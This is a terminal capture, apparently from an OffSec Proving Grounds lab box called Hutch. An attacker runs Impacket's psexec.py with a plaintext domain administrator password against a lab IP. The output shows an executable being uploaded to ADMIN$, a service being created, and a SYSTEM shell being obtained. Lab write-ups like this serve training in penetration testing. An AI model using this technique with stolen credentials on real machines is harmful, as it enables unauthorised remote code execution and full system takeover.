 ┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Hutch]
└─$ /usr/share/doc/python3-impacket/examples/psexec.py hutch.offsec/administrator:'c)!ybbH7AN58p1'@192.168.182
.122
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.182.122.....
[*] Found writable share ADMIN$
[*] Uploading file vgGWFnNT.exe
[*] Opening SVCManager on 192.168.182.122.....
[*] Creating service qZiu on 192.168.182.122.....
[*] Starting service qZiu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>